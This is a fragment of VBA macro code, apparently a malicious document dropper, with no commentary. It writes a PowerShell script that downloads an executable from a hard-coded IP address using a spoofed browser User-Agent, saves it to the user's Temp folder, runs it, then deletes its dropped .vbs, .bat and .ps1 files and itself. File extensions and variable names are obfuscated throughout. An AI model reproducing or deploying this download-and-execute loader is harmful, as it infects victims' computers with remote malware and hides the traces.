 If (winver > 5.5) Then
Open MY_FILENDIR For Output As #FileNumber
Print #FileNumber, "$down = New-Object System.Net.WebClient;"
Print #FileNumber, "$url  = 'http://91.220.131" + JASHDUIQWHDKJQAD & ".exe';"
Print #FileNumber, "$file = 'c:\Users\" + USER + "\AppData\Local\Temp\444.exe';"
Print #FileNumber, "$down.headers['User-Agent'] = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10) AppleWebKit/600.1.25 (KHTML, like Gecko) Version/8.0 Safari/600.1.25'+'';"
Print #FileNumber, "$down.DownloadFile($url,$file);"
Print #FileNumber, "$ScriptDir = $MyInvocation.ScriptName;"
Print #FileNumber, "$someFilePath = 'c:\Users\" + USER + "\AppData\Local\Temp\444.exe';"
Print #FileNumber, "$vbsFilePath = 'c:\Users\" + USER + "\AppData\Local\Temp\" + VBT2 + "'+'.'+'v'+'bs';"
Print #FileNumber, "$batFilePath = 'c:\Users\" + USER + "\AppData\Local\Temp\" + BART2; "'+'.'+'b'+'at';"
Print #FileNumber, "$psFilePath = 'c:\Users\" + USER + "\AppData\Local\Temp\" + PST2 + "'+'.'+'p'+'s1';"
Print #FileNumber, "Start-Sleep -s 15;"
Print #FileNumber, "cmd.exe /c  'c:\Users\" + USER + "\AppData\Local\Temp\444.exe';     "
Print #FileNumber, "$file1 = gci $vbsFilePath -Force"
Print #FileNumber, "$file2 = gci $batFilePath -Force"
Print #FileNumber, "$file3 = gci $psFilePath -Force"
Print #FileNumber, "If (Test-Path $vbsFilePath){ Remove-Item $vbsFilePath }"
Print #FileNumber, "If (Test-Path $batFilePath){ Remove-Item $batFilePath }"
Print #FileNumber, "$psHello = 'aisdjhiqowhdiq';"
Print #FileNumber, "If (Test-Path $someFilePath){ Remove-Item $someFilePath }"
Print #FileNumber, "Remove-Item $MyINvocation.InvocationName"
Close #FileNumber